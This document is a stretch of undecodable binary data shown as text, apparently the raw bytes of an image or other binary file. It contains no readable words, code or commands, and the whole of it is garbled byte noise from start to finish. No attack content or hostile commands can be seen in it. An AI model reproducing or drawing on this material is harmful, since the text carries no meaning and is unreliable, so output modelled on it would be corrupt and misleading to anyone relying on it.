w؇Ah�т�s ���A{�� ���5��n�s�����H��w`<��X��^#%pc�W!,%��G"q�������CW�*#3p)H{��p
xh�v��3&�O��K�$o"v�<�b��	a��芬���8��\էs�`,1
�`��������!
�xCT�K�0��	�׊ø�xA؏����S	�%���3t/'�؃bb�x���HP�a7!���X@<qqXڨ�t(�Y�8�Xe*!R!��~Y�&�$҇'���C=�G��u�9Z 	Ԗ�b�P��a��9���Q��8~�7,�J� ��!���8�O���f��"Y�T�GT�%�@�H��%�AX�a��>$l��GZ�l,F7�t(��G��r�q:ųDR�g3l��<�x
��eȋ�苊	�D�3=FS��,�����6�� ��%�vٙ%&%�8O�Keٛ�>�u�H�����פ��ɒ�sC�it�	q��+�����A�vs��n��ud��~�����0����/$ѝ�D�Hq���L�D���p��r�i�ٚr)���ɍ�d<�`J��*���FL��О�؞r��P������A<�sM��FE�㷡��p�p�j�_i������Tk�K�3"�@��6)�N��M��V9T��3鉟7OΘ!�Y��X�<�$P�H�9[z�1h4\�;gy]��$J���9�1�d#�Y@�â~TQZPI��s��
�����xʛ
6C�EUE����m:����j�7Pxyuh ��@�@"���>�	��Y�W�B�tY���ҩ�X��Z=�f��N�
�Py7��Z���@�D��;��IڡQ�v췬����!�B�C�U�yR�0G�����x���F�U�q�H?�z,�w���Z~ĭ2�~�C���ѷ3�Ciq�	њMɯ�
�j#�IlD"^\��V"�tz��jN�:�f3�Aj�z Pm��&�r�<� �ۯqҙ�S^@����
p�\��#ʤ7+"ۯ�2�i=+6�gV<�-�z��>���[��H>�s
�A�Ж7z��9���\ʵ��@�MKf���zP1�������7/���Pj��Q T��T*L걮ɯ������E@%9w���y�¶G�8�a ��4��_�
h��7���ˊ 0s[����Q�c�'��K����k��� �t+H��Q��t ��T�i
D�[%uJ���6��ڊ �< �@���T1�17�#Q�x'K;�`��p�����՚����9�ڨ����&0��ۿ��{�[����
�0|��Ng���Q��ʺa \�5�7��9�t��\ �` �`&�^Pd;��@���;� �/�����؛��k#���W��I���:1=<��C�)Q��[� �� �O��є'�������TCU��qk��)!,#Z�9|������  y�<P�t�1,��� ��m��)��N�����*PŨl����LZ�?(��ۙ�0<����Lŧ<s���}qc�MŜaP�A�i�����)�� �uj����=��������˪��A�d(�#!��l����q�a�\�<R2�x�
ʼ�������M���	���L��)����\8��Qy��5k��{�M��ל���k0�WP��o�2���Ϥ���l �,���������sK-�q{�=���tz��P��=��� =��l�yq�ӳ�ʈk���4��۹���4����!�#���)6�5P	�@v���x��|�a��0��a�ks���Y��{Վ���!#����3-�L-��<�Q�[0�����L8p  �Ő�*�,��1�ȑl̶\�|��Lə�3��J��}��/��y���� �!�	���2�@�K�~�i�&�
w����/�2-��}��qʽ�\���}ׯ��2�l��������� -��Ӧ|���)��6�N/�1�Ax'Э�H����ҫ��=1����MK
�Wy�}�1�y����ý��|���5׼�
��ǧ�����@��+A]�+���]u��#��M<��)X�*`��ຸG�a��������ΐlڢ�׼�ۦm��������X�EP�0C7�|��-�ډ�6np�zOL�4]��L�@��
�\��`�E�C�H�3��ʄK�t�t��ݷ�l�����=L�7�����Q߬�4-�	/���̼��N��!8�����]^�ی�!�����X ��46@J8��	!��1��h y�<��!��~� �b-��@��Jn5i����Q>� ׳��/-�מ�{��1�@`���n�F.���\��K��� 1��2�u>�4�����>֝��:�)[`܎����-��i�)}��>�q���esd�����y-��P�@�>���`��-R]ق��{�) ��{,�]��Aڑ@dq��~���ö��NА����F~����`Þ�,����B�����N��A�Ml����|�t�����P���A�;�+N���~'��3ݷ�����
��<�	 ��\ه�����[�ny$j�Q���(w�[�-��<��M)��6_�b�R����M۴�����j1.6�� Su����q�yM�6/�3}�b����q�~��a/i��Ҷ:wR����+�p�0���ؔ �̹�b���>�$@y�m����$X��A�	.d���C�%N<h`�@
�0Ь� �m�S�nYi�`ERXC��D�Tf���>[D��Q�I�.eZ�Ŕ����` AB�����J��� �8'�S���>��`�)��+b�&CC;(HhS��&l�b��S��1kح��������kޕ9І�1�\��`т|	�*����Ʀ]0�ԫ�^T|�rڐ`3�8-��������M���!ڙ��ꅨ�����뇑J%$�� ��!�W��С�ڦ_��a?�LE��ɱ6���:�?�$;.�첡��p���cO!C�ʧ����e h�O�X��F"��)���!��R��>�QG�<,�A�l� H�j�-#��{�#��i&,�:9�+�4ȟ��	4"u:�:�f��/}2�/��c��Nh�Wq(DF)H�R�Fړ�2�� ��P�"�RR�+���ӯ!)�$���<:+#(	Z�!�4�e�q
1(5]�Q=��:�(��dU ;�d��أs�z�ZW��C�NqQ�@P�QF���OX0cN C��P!��>l� I
:`�q*�Hܐ�j]%��'Mk#K�)K����V�!��и��؂�J3�3�c�;3��S�����k�GG���g�Ĝw,� ��H�2�0HY4C���.:��i���p�m����
KAy��7�zR�9���&~��
}����3�*(�1�Ui���;
!�(��Eb�6$G?Q+��OZ�! 'M�dY��j�bY�$E U�Hgt(�i'ȉj> �	���q���q�r�j ƨJ� ��:��߀�W+ɀa��L���R ���X�NUon�RS8F����(��~ϠX[���:�'���G�M�AmR�3�	j\��'�\���G��J��%�_���o\o�=7# &� @�HY
�'9�N��Y���*� ����$H� ���UeU~!��4#��#'SH"�7�v�!0��@>qDr7!�����=�Q�s��¾��@ ��@2��L@������'	� 3C�az���g�Ho�V��EA`����Q�7�cj��
»�q��"��V5�r'>sQ�r�^�(�H�@Z�e�m.�dQ��J�Y~�5��K�)GJS���5	ާ����X�S'.n~�0��nv3*Z�),Ac����f k�c�	��^�c'6Q���Y0L�]l@���\z[�5>�(z�\��
�+C��N>�UA����B���&��~�S�l_N1*Y��� �H�VB�}q�@H��#�%AZ@�@��lH�:ה�n W��E&ś�$0�n|#Zx)m�kY�6�	�a�]:�-B�)�C��۠�ɇ�F;�)J@3)�}RR��*H��e�K��״'A �Z��˰�2�a�u,cE�@zRE��򔒘*}i��40��E�be$+	�Z:!k�� dUKO��	$C�?�����詣%H+�fZ��n��g_ʶ�d� �l�Z[Ll�YȲd&e��~ǐ;�@�\� �H�P��>�s��(.H.gU|�R��d�v��Ժ��Hv��&r9�%(��ʆ�P�P�WXmUi���Y��UD_Z��"X ��KQfV�&8��kh��r�a����:F,��`DA��(BQ��7ZL
�!��%0={��%�t*;L��2)��NJ�rH�[��+��v�����$��-�4���&yU,#�;��Gn'<�&!�UpA"f� ����Z�n��Ur����`�m�4�{��B١]�@�������@2 �I%��1m�"���2��?"��r�Z ���D�V��
x��m��'�n5�`V�A0��0�z�ε�����6��Ī���H$"ِ8H4��Tԡ�#	�?o4�|�)�!!	�܋���'� ��0�q�[c��ׄ�~`�h�����@4 ԾZ��>�����f���-�@�|�Z��)�Ns�a+���զM5ܸc��0;'���5pr�k���p%	�@W�R��%~����&=�A��M�D+����v��	�8�d��YHf�8�'���3J��?��u�d�p¯��_���esm��L�"��ֽ�N?�U�����
�m���B ��E_��Y;~�{1�2n	�)$�H,��!9�@�@�~�VP����%.(�ӞNF9H]�֗Ce��i�~�3���>3�1�����QfNH�Z�0q"�*.���`�-p��A�|殬��a�r��8�o.&d#�Je�i�],s �
r��|E} �/=�	������d�(�;��Y�K�,⳽0�"���1s-A�;A��X���bh����*@��dWH�쫾��/����sA����PR
��
����
��?�3 w���ӵ�;ª[k�� X�t���$�,�c@3�����2;�@�0\@�ËK�M8;�`0Lc.��� x�b��I��Y��&�C�Ҩ4�����+<���Y(j#������S�X���
02�`7�=ʚ���k�e���m�(Ԇ&ڨ&2.ZS�/��8�CXPUPXh1�E]�E^��q� �"X �:�H0;��8l�d��I;�Fi��A��&��<�l���#�Я(������ω�Jآ-R�����	��Q�Q�����DM�8Lt�N��PE8��j���l"mH���D��3d��^��V�f����Q�I�,I�<I��p IG3���1���ӧQ�M`�I��A���u8Ƞ\N�u J��ɡ�IX:�3<ĥ�pG���BDқs�9�q��wA/�������&�T0�s�lM��yxEp �LHNP�I�:dFh����Ȯ�EGa�h�؀1Ĵ@��FdɕɬL�������L�@P�C?�� �p(��);0��D�  �d�	Ѐbp�J��MX��͂����I�ZƠLō��+`��Z
��A�H��`�{��t ��H.LB���8�x�t��D�A�ˁHs���d�:�1���L;�H���b(��O����L���h��QM�<�̤�̴Z�M �Ih��$����I�P��I��͂�͜�M��I���b��$G({��"�^b�%1�ȠN�P{T��J�X����ξ��fHë�-��l�&Ձ	���a� ��F`.�L.uƼ5M�<M��;pI0EL@`I�ϬO1S�|SP1mP�����5EM�:e�T�O�dӁIH���d��B ���͜LЛ-���Ҁd��� �>�Z9���!7�h?��D��
r?ʢ��Ec� GU��\�]�U_�U��6-M2��hh��P3����� 8e�/-��;��dSj��̔�h IbX���O��i%W�Vt=V2}�q�S��B-PmeP�$v8�We�iH�dY��<��p`�h ����q�J��z\7���������"�:�+1�W�`S�-V����W�X9�$�=�Mn1Vi�P@PY@8S��֕�����]S1]�5�7-Z�=Z�]�`�{�1-PoEM�Sm�Д�Lj�S@ V*���S�$�UI���AuЫ��������1����T�L��� =��:q;Z�l�n�W�-�:}W�0���i���EW�,Z9u]�W�䀁` ��\��\�����z�V���7�Ri��4[�}ݟ�M|�W=5�E͖-�x%bЀ�9��6�%U��8 %� �
��X% !C V�B$��ܵY�L�5V�%\��p}Z�5���S�d�p��B(f��������Y�`�0e�(�B`�c-ӑ���B�ߕ4�<ڨ-�-��-M�M�m�riAIHo�%zV����I?�K��Q��![ �=_�}Z�YzY�%��5M�ݦEV�4[X_�� ���\���>p_Ӽ�1e �8b�Sg%�]�{`Ь5۬]�+�V(���-�=�VG�}���!��"��]c����Q�Te6��/k�h����`]�S/�O�ڡe ��a֭�B&��ab`�` BmS2��"a���{�\Hnd��d��cj�⃨٥e&�$&�B��_�(�B�Y��F�A�qd�jc9CV��9�Ѣ��9�"�G|ɀ���N��֭�fi�fj�fj>�{H^2U_������Lw�W��aX>gt6t^gvngv���ud�Xe�%Zp.�{�f� �-M[~e'�f��B8b��A��p�G���9�ݞ��U^��VMf�T�dPB&�}6�� �-T�M�P��W��bo%�����߂Pbb�9��ϙ�֜��q�id��le]p�S�p�&~�DS�����e�%���ot�ql9��Au<��!�x��Df7^�V�,�P�倒f
X�嬥����pb�UɷN��uix�a��Oy~e<d(gv�AUi�(�P>�(��Sy���}kz��JH�?t%t<��](��SK˲NU��)	�?���fwng��mS��p�b{%��6e��]S��k�MZ*�Y=����m���5`�Z>l��ڞ�t��u���N��N�o%]Xv`�&`�����V���ZK��H(�F���f[�OȄ�h��[� K�!��_��p?p��}Npp���MZ��S����\�6��S.W����g�8���r��6�g�5]@��8�n\t=伖�h�i.^Iwg�d���D� @b���0�X��c�
���9���o�X ���3�"��h��`k��si.d�#/ٔ���C.�؅q%&q�dh~�sU�n=�i=�U.S@��f���S�&`Xf��{�e6V�J.`�$XI'I���H<f΋�4�N�4�A��'xFL�$i�8r����d�B�G�T!_��=_��}glʖmt>�]�u.��%�q��tt��\��T$ӂ�T�����0k�Rk�� F��&�*��F�k�^w�����>M�������q��L?���br�������j6�>Mn��?����~evT�(�BW��!!����
�<�@��m�.�:�O�^wuf�u�v s��p���l���M���7�B��<��p� x���E����F?pF7��p1�Z�Y�esN����.�_�<���L$�8ʒ���S+�7�G�8�8��b�[�%��e Op��k�/�E���b���C'܎p�����i�o|�o|��qNYG�e؆��u~&PX@���DZ?/�B��υ���y��儽�P��+n��ºP߲��v�$��	LyD��& W�=Ex��1�p3xhNX�s����~a/�
����R�?�N�L�����5?g�]�`Uv}a�u>rܽp���R� ���?^Ӟ��5�}�@�n�Ϡ�V��:h����'F4���N�.�kv��F��	hP�h
�l���hQ
��D�3������ψ(��9s 1�]���R:�N���D@� �ǁb!�W�.�y�) ���h�-εp��S�e!�<��)���"
*lȠD�w���0�b�N�G,��?(e֍���H\9\9��֡f}]���Й[���ǌ�W�`/�Iu"1�HyǀCP�&�;"��f�2���ϫ+�F���8h��x����e�&n��ա���g<p�Y�h�,1x�Hx�wg��#�S?�WD�FaWS�QENr��fWw����D�EHS�ʅU�Y$��J�i�[���So���=��F3��`X�q��e��4f��|R�K�m�����ϖ�����l�_K���U]|\px#1��t�ig�w�Ɂ���e�1`#���h��DBu�e���8��?MʜoK�fԄx��Y����)ZiI���J�y*2��_Y�V��"��?ĀP�_�Q�Е�]��{��D��� c�c�=k�F�����cUW�q��� ��;n��r��HMZ�]�N�^���}��H��s-�Lrc�{�\ye�Nm
o�ËT4�Hq��ILL�K� 6���@	��?T
be|�Bf0�e��&A��[o۱��oZE���/1�.1^��mw���U��83reԶ.m
c�k�uw���Uy ����஥�r��W(5 _�4�f,��V�lD��90���9��<Y~�d@aR<���;ݣ�⸑S��biD�83���"�����3�=ͺ�Q�c�R�%TB3��-�AĒܐ{���	,��rM-���9�����E��tz�$���W���|*�H
��]�ɤ����S�k��υ8-*��o��I�h��E��Tҝ�H(5n{�_�2��>u�	d$2���`R�:�D��ؐ���䩄&�
�$9�X�A�
��$���k�yi����hei�(O�B�f\�H�3j�5а��C���?�Lg&IAbr�b��tl?���BB�*���?�1�U` �0G+0�	��(�(�\"��Aц+�R�f.�1�	��<�G_���I�R+��\�7�c��_}��(�	%-G�&	���1mF�q�����4	[b4Vb|7�1N$�w#)���FaDb��)����7�;z�W��rG�4P�{Zr�H�D�US��"),VS@-!�Ŗ�*�)R���_�"��+,W��	�:M«S����ƒፖĂ`3Јl�L}��?�!��r����&�8�/{���6Q��ę��PL��CE,��k#'�to�`�&g�e6rI�[�QI�iM�����?$�%����,2,���%}�DZf���M$"��D�BC)�j8��pR[A��D;�ԙ\�;�8is�sa�-�d�6WÇ"!�)���CE�ىg�S!U,�O��|F�ag3\�������rJ�9�^�2�l�L���,3��#35� !w���}u��*��ǖ􏮑�?w�dć��l�rD�v �(�{��ԕ&U�a��2��@8��M��e5I=YBF��, �u^E���c��Gt�+os)�l�S�1Lb�(�Z0�)�Gb&m�/�hG��X��!k��~ML�Lw�t^lTRy���x)!�ԉ45&��	��d�۱�Z� #�i���fs�����^~�[�ִ�y�Ƞc�%��8�	�a��hs�g�*"1v�]�~��p�{\ �)).n`kM��*W�ej�"g�U}�:�m�5Uи�LE�J�èl��2�ֲl����F~^f���s��4�&e��u6�� 8��.8 >y�����U73Q�Vz�p
P,�ЃY��\�i\��S�e�&M�\ F�D��+J�����+Ǌ�����eL����jW{�������Ȟ5q-qԄH��Td�`�M�|�()�5�@�I9�3�ά)W
��7)AI�n�e�@ё!l2���./��22��>LYʎ����Z楌8	������ �̓A�[�Zv�?�!���ƺB���kE���,206�*SE�V�5����m�(?� {dGw�3li��VY�ĭd�}v|��[҂k�R�ڧ��N>���" �t.b=!A�ّe0��o8�5Ee���r���H�#����kD�F+���CjߋL&JE���p!n��x�J���W���� c���'�S��)K"���P�
��u�>�c�{�Eڸ�fo0�������u��(�W&@�d,C�.����{%�:����
����P8H�&�nI�����\H���q�
T�rQ�
���jDI�a@�B��!���\���9$mB��� 1�@!� � *�� Ʉt`H��q��M�$L�����ȈIO���$��?��?<;��?h����I�}�?� 0 ��V0��/tR��2�q�F�	Gp`�;�_�uH�d�V|��!�]M&�e��}ύD���
"�j�Ik�Y%^��MD��L�?,X2x�"x"�IM�N$�f�Dh�0h�6�Lv`�N��X@k�Q+��.Dk%��F��F��)v����]-���V��
���m<W�z�&`Ka����]a��9�@��9�Gp]�xa"��kQ���(����C2|bDLB2�@��~c3�@D8�F�Bi�?X�[[բYZ/���(��X�ttW:Q�1�_���]4�U�� fD3SId�����-�5�Q������;V"���X"r�����cD�?� ���
��? ��u���4��@��A�@(d�Q�G�D��Q�(��(����kqE�B5�b���k�գ��8X@��Ի��Kd �����B+	��-PD�����K���UZ�]K����嬥�nU�����u�3�&��?,Cx"A:e���?�cL �q��i���W��@;,	ۊ%�C9�E.�rF�棌���+�ܙ���(�&P��,C��3����]���ƂT|	�l�6�M���gI&E��IjA�`̑`l�؀*(���((�.,��� 	D�5�	���L ���<D:D�?hC9$	�E�(�AU�T�n�h@8@ X���:�(X�B��ggF�*��E&�ZZ$[bUs�C:`��a=͢� 5<�Bm�`�x~&nj���@
X�">���?h4��]@�逪 J�G��R���?�'E@����D��H�&hPF��B'ĠҘDXZ����j8��*��h�5T�<�Ç~�6	��?��~j��D��jD��  ��]D�o.�B�&5��-�j:��?@BVED",'�BB�F��F#h#\!BF�Z�0H���ང8��(�Q����G��y-d���,��cLZ� � ��͉D�(иr�P�nB6D�	��΃5h£:�5@��b�D>JD�~�D�A��?<�(LĪ���oZY�D'E,��#,±�?�+$,�@$k$(dB]a�F+S����H$B���X��Z>�M�� ��y�,��-ɗ|M0H_R�!ޜ�,��#(�r�?D�#\�@D�6l���CL��yUF��9,��h�hT�T�A LA ���(;��A��D�첲�"�l����fUV������F*�:kk�k$��d�����G+�n��n+�����'bx82-YD�<_͝#Q+�T��`Tk9B��j�$L��zh�
i��@L�I�7��7D���D���(��@(�>���B��Ѩ�v�BMD/�l����*�����RDV�@\.a���vnA^�.���++}`6�_�����ȧݍ|�.h�	e�M��"�E"�"^��bF6d$�æ&���F�L]��ԕç��?8����:l��AT�JD1D1��$@����j���RD$��&���l��D���?8T.~�A@I�\A(�B��������f�G|�iz�L}20ɗ8���Im9_���j��]0�l��	���)�@xgDoDHB�Z/�&�2�@xjS�C1��êD���br�?.LPn�Jn����:�?%��5Dz%�Ѿ���'�r�p�^�-�q.O�6nc,��������}8�
��~ ���/A��K��``ZV�>��?`@9��D` 	x�
G�$L@L��N��&��>r��
HD��?��'�:��@�o'K!�o��*���@H�@/�c2�ݵF,���n�����1&E3�_\����_8tK@�As1�D#�dDؗ���{R����~�n/D��,;x�?@�"@�:(�?�4N�6@5��5):�2eD��L�;;�
�pO��T���B�fK ��.n&$nA��(�C�� �!�r����B���0��AЫ]۫� dz�H�~T�͂A���GJ����Bn��'��/�D7�?P6$PvD,B/E�.a�2��@��R��C��l$��Dd�@��e'�"�k+V��kD#@�5Y_I�*���,�p[q[�i�~�\7t���GǩȄLM�u��B��}YZWʪ�D/�l��6B�}F�D"�5"����D�6)�������"��{K�(��@B"���L�{,0tK�B�1B�GH���Q7:7d.�t/bͭruvf+TM�vd7BY+��5ҎĔp���Gd�̉�����z���������}xp�\ZwV����5w�B�+�/P�&��s�i���a��/bCl�}MD&�z�+3���^���=fy3D~��}�wr^9��w"�7����"B��x��9E���5��a�k��uB�r�y��a,pa�铏ts�B�F�"�rsv��H���nq7L�9y#��ܷ��8��7��w}�9�����`K4�@������Ϻ���Ȍ�|w��hY���q@  !� � ,   , � �	H����)<��?C��9�H��ŋ3j�ȱ�Ǐ C
��?'��:(c`��0cʜI��͛�SA	$j�/��\ʴ�ӧP'����_��,^�K$P��`ÊK��Ճ��W�s��K��]�>�*��?�_J#yp��È+�T'A�	,��!�Dk�̙iZ2(�^e��ʝ���d���ΰc������L�O2��
 X����3�^μ���j���`���(�nν����B�6���O�+�`C���#�\P�O�{Y@܎�p�(�a�t&���d��A%�	�ހVxr���~,(��I����������G�Ӊ��W�?��Cʭ�����!�7Up]	T�?���LR�J(I��5�	@D �5�e��DǂN0�I��~�	TIZY�'�|ig����}�S J��)��ύ9��!H�ehUg��F�"��XՆ���O�|:�?���O�B����v(i	�T�:	�������)�U��r�@��B�Av"reER5m�&���l��&���
B��@��E�tY���!I�N���ۑ뮯
B
�Hƽ3�!����d^��&�l��N��H3	4�EZ�I�ӄ�NȝE0Ar�K��Wm�Q�����Ѩ��jZISP4�l3T���jAI��U-d�?�\w��d���?��H���L��HW�T��D8��ʉ}�D���h/�g�L�C�v�@?{���)�0A���M%G>��?�H���e���6�)E�l�!㔃�D`����_�`��L`�ٕ���ցY��Dr�Ct��g���3�A?�N4iQ��e���r���@lGH<��>Q�5ͼ��g����3ױ�̺����O8֧G>��k�� ���AF���p�O9 wК�WQ��!������2���{�ț���B�0�@ 	Vm��Z�g�V�om��@�A�i�w���R"�$��3��& ���rK��P)��r�H�W�4��(@=tBX�C���ң`��V	�$aw�#��RV�qEOk��
 g��i1x�S @л�m+����b�w`�@�дB�v~l��I��	zDU���?����$��ȷ�w4d�@��HI�yAD�¶��n���W�^��{3#e]馁P��@-{�S6�D8��\7eo|Xq
Z�IK�(����83|�<� ;H�O@bp�ܑ�sŃD�g���!���	@����?v�� ��sE�G�	D�� *����r1z�#9��T��;b[�x̄F��̤���>$� �"0�"-��&�9p���ڛ���c���'.�R
�)dӒ�=��p(9)�*a�L� A�iQS��R�}i�BQr*�汉LL�EV�խ~���� �8�e�M��a%�pU�~�~�4��S������1'�E0¯L*$Á9@ KfEl����`�����:F�4���G�_d��)�È���vE>�HZH�#I�-n; Z��_�7׊� p�� Z�\�����B�!�$p����KY�t�V�В���k_	b	�Z���<ϊCxR����}����?]��{˶Q�?��|�Q��H}�)�D��-��3�CƻO�H��0!+A*�E�� i���
�ܚ>��n<��He�X Ũpg��޸9����!'.#����O��"�8�lTL¿�����H�"L"	� ��%�A�Rh9�6ٜ!�^�Z�ls���+��[JD�n��/�l�7kF��Mݜ+rA��̗ �%"��"/������.��Jk�Њ�����H�p����u0K�̭Ȟ(4A2�X�tԛ�1f����! ���G} Y��F������ V]a#re<�"�n�l����f�"����Qߟέ"�ֶl\�=�n�"+p�p���Rd	)6�FbAf~$���������i&b��4�"�1ZxY�>#K�[-�Ft��baf�����5��/H��q�Hx
#lm�?A�/Ʋ��c^QR>�\dd�����Ӝ)x�#�Mp ������bͣߤhM\"3i4�o� ���F�E��d�V�	;�A_^D���?4��[\�� �D������hO�L��E���oN(G2�
'c����uh�	�;����_��w��������#E�I��b�Z�	z߉���8ا�>GN�����f0>����foS홲u�$� �;�,���b)����#���� �_>���ݺ>�ց�JT��@x������?*;���iHϦy��qfq
�p
�ydwc�u1>��>u`р_�A�|�
X�>E�^�!3CF�{��@��w��|T=9�@�Wu�F�G��}�� �|-r�ϥ9��=r"'u[�`
*��vA=$�D�#���7[�?	��� w>�v�e�7S�DE��^�e��
�`w
�|>�a��:9�:JZ)�Y1k�BQ�w
\a��H�P�3KtP��T	��;��K�c*�AM� ��6X�V]�<����+���8
Ba������8�Bщ�u��H�#S�E7M�0�0
!���b��2���EF�"�4�m��5�4�����!�p�����5��M�Q��S�㠊ʰ��`�����Ȋъ�[<#<�Co2D:�6��:=3D}�r�x
��#�`���x���������B2>�s@��tю�8����!߈@r���6Pp�B_�E��5�b��NP�`�a�����'Y�Q�-yK�U3D"Ȉ>�~n�9\8-�p6��I���8b�o��=_� ��F��q9�U�(;Q^���G~��DY��8�h�/���7������s�W��A�����#U=�<E;&�?��
H�+G	�����c���.i;�3�g���8ʀ�ɉZY�1R24��O ���s1��9��0�v���YIDc��hN�[�c�@v�x1����!<1$C�Eg���D#�����sW	������z���y�eo��Z�35>ƴXB��g' ,�0��8��UE�u��9��I�#J�7�wi��x�����J3#jDؖ]�K٤���d�,�8�ʠ����I�p
J��ɡ~�Gw�_g44y#�^��b��|��Т��,i4��8�\0ģA�>2dY[S@\�o04C��_��o+��,�}���(+��4S:_a�����a�X]��Ȟ���x��$q�9�d���H�c�v>���9�Т�9��+ƨ�z��:�K`���^��u�`�Y���H�a��کKc����%�ꙓ��	����jgA~�Q"�V	.�xٔ:TĤ\q��I�@b��:�IC勛�C(��L΃��z��	�I:�L�8�:C�*(C=��,
��
-�����R���<^�M�`��w��y�'٘��]C��U��:G�F7����
I��i��$;J��e���Nec]��U ��%	�/j�ڰ#�ˇ��K�:H�P6��C��� ���+Q�6j��)�E��LG4qf�"h��&C�j����y���{��%�+D���=�^��9��)�qf��FC�F�5�`�%
�  7�q�����rˣ�t,�;v(��Oˎi� ��*���
�튵6��^=(��b���,K���*��*<[c�Gr������ʴ�+�& :�s<��ud����
�������Ѻ�>�j�c踫�^k��ʼἿ�v:G��k=���j㪻a��&������0�?�H/��x�J���۽�B��M�,z�J����~0���!��k�K���^������B�+K���ʰ�q�~�-l ~�� �!�[������"{���P�~ ����0�X�������:��T�p����\�'\3�
 �&����r���-����Wl����ΫI�����	�M�� ��z������@�E�  ��Й�/:ܩx</����|���H,E@��	h��"����@ŭk�����)��$�Y>|�м�ˢ�ȋ�ы��;`��a�i�W�̬�����lgæ�K�1�  p��\�a�,������a�d��J��  ������]� ��z����Q���@K�*���a����\��W�EP������̝�|�=�a���ͩl��k5��S�����<��
���=b�.l@04�<��l�A�]��q��)���p��	����:����`�z����'Y��ܩ����ε|�@MF��<��W ���q����*�n\��-���,}^�[pH���Q� X~a���R]�������\��{��1mE �Č�L+�B�����<�X=���LMϟ��~KvY����� �hi��������14�L�e��*
� k��qإ�ω���Vm \��lĢܽ��N��z�����R\���I�����|Ƕ��oMݺ-.���|��,$�}�Z��J�*�����՜�C��\���M�Ĺӭ;��E��������.�N����<�����l�q�0L��T��-���9|�����q�����A��,���b��$κ*0�*@�Qخ�5�p�*~���@r�?Xͽ����؝ Ӌ������4:���|��j䆍�p��~�`l��
�M�����0z�~ͽTc�.	�P����Z�ߌ>�j��n�]{��Ρ�Y����>Á���׌���N}�Q<Ƣ殞�����6�ɵ����i�����~��)к\��H背g~���I��3���#�.��"���V��튜�~f4��>]r؈.�
l�9���@��I���܌'έ�4�0���Ǹ�a�։������m��m<@*yN*���X�����[V��� ��n>���Ђ�'���|�tN���]�����#���&^���脊����$_�Yh�ό-���� �������|�̡�ހ��������.n��Q
։��Ρ}�O��L	����E@���{a���x��X��8��n��n�|����� ���2ʌ�E����K��O�n�]O�Bm�~����.�B��@޺)�=H�p��<OG��|��l���?� ��F�?�o٢r�1����������~�&~��
|霏��o�^�����IW,�#����EN�tp\"e%N�HP�C�*n����G�!E�$YҤH�6ܐ�� �h���8gvR��������bU��$�Dp�SC#�<�/�I�Y�n���+����G,A�g6���A`8��lv.���m�KPE��m�\C�)D�*��Q�?��U�Z��e̙_�݀ �سiw- �8�v2`�_\�@~@����ф6R<uJ�b��e����q��K�\�%A�QDm�l�v	��	�@J�{-�����m��	�s��_b�)c�(�����R�x �h��Vj� 6z���fzM���b�-��*�^P!�v[�7D�R&*|>����K�R"�HƿC���*A$��#����r)�|i�Ӏ�����Iɔ��p���������&je��4�Q8��������	�1Ƒ�+����<DN���S�:-�ǉ0�����R�ɥ�$Z�i���p��� ��ʳ���h*C�1Sσ�SUL�N�h��<�u���#C�o��q!2m��L����#@$��e�"C�!ER-�������x�gI`�Rm:��;h��T��"ê=Ā�q�y��K_S��׫N�h�F6�j��&E�a���s���@�Ku��"V�&YA	�xك@��QJ
�	Jy��tN��u�5$�4�Lm���f0�+*B��DR������z��i�(�ϫ./:��.��s�C����,�h�qz�%����#Y���,	J�كuVm�Z�H�	�D��/k�Uz�-HM������'�)�݉� ��	S�YJ����z�iT����rD�|s��^;�T�;(L�&����'c�AnYT�0��S^0AE%���D�i�р�\�'��'8 �A���L��ƊN�����o���B��q��|.�ʸi�]^#考/=�H"_ꓝأ���`����%�/Dl�8H�r����#E�<>LD��$��=�d/{+8�$�0�	�  (_'�>��/3�i�Y�7A�qJRR3�c���ĉ߂�^�*��C؍�6���>8���(60_����v��䧂q��ajO �����t,��Å�j�2�M�Y�"�1��M�  �!�'��!��B����#?�O&�r���8o���{A>��e��)�?(Q��:B�[q��U�����F؍�`����8�a��W����xe^��� �A��z� ��=
i��b���8��=z�� `$�
4@���`�?@��0�i��yI^�2�"��D�$@���\�x��� ���&xթ�E EQ��W̒)��j���hD���/�b�`އ�CH+�sSQ�1�f�6̰a��=ݨR�.�#ID�=W�@�x��4 �D�� +hA��Hv�� ��G������A+c��#�AM*���Npԣ��Q-�� �����F�����PA앑��H���#�6l�4��fi9̨$bx�D �*ז����h5���D@�� �-�A�e@C�xAf�V�X/�h�:��\�N"nͤeZ���x�&O��*�!X�d��K>�Ū�&� 	l Yq�ʲԚEl�Y�k�O��L���@�V����4�Z[�8b
n�E\1���bJ�Urj��>�K��D�Q��`=��;�PK��Q����<)�VMn%%s�����k;��G ��� ��@�ʑ<P�o��e0��9�w���F�k["���mk[�/38���x��T���i��-$�F�Y�!qe�Nw�B��j���N��B����'ݓ�� FQ�D�8�F��Q�,,�,@�)@/nd��r��{L�-���R���d�l7" WS�Y����\k~�̳�Ȭ�_�VO�������c� >��H�oh�o{����gw�9��H�A��I��!�P��G���F�9�L�E>��B-ԉ�z�}�Q�-M
�vյ}7��N����Ș-�p,�zʳ�����f��'���
z�O�$r$�#	�@�Qko���#���A�@��Nt�;R8�<�[��\�7�`]G�H���6��#�>�4V��+��"���n[;5lKzQ�ؕ�X�V7�5�M�){6*�a�?�H��0�������� �`tB�S.-������n]qA��#$��ȺZy���!���, LTw$Ao2�����M`��խ��0纰�xí�p����V�򕡆[�� G��}�����$(��N�wl���5�y&o�	��/9��?����B��,�c���b�	��	��hC�H�bA��zי���x�c/�YWy���v�"�Y��Qht;����l���dp����s��j�;��6��sZ��8��h 	�x�������b��i� wȎ�8�/뺉��@?4�����# Ԧw{���8� @�����2d[�)�*l�E*�.��(��j��b�=W�@�+� s4���
�p���9������[���8��C���k��e��P?j��.��dh����/���+-�@� Ȁ�⿓P�-P�����#��p �BWL�)�A��ZA�I�.����E
�
��S
